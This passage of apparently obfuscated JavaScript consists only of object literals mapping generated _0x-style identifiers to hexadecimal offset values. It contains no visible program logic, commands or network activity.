:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5d